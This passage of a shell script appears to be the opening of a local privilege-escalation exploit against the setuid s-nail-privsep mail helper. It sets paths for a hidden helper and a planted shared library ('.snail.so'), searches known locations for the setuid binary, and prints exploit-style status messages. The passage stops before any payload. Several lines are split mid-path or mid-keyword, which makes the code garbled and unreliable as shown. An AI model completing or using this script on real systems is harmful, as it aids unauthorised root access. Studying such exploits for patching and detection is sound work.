
privget="${base_dir}/.privget"

lib="${base_dir}/.snail.so"

if test -u "${1}"; then

  privsep_path="${1}"

elif test -u /usr/lib/s-nail/s-nail-
privsep; then

  privsep_path="/usr/lib/s-nail/s-nail-
privsep"

elif test -u /usr/lib/mail-privsep; 
then

  privsep_path="/usr/lib/mail-privsep"

else

  echo "[-] Could not find privsep 
path"

  exit 1

fi

echo "[~] Found privsep: 
${privsep_path}"

if ! test -w "${base_dir}"; then
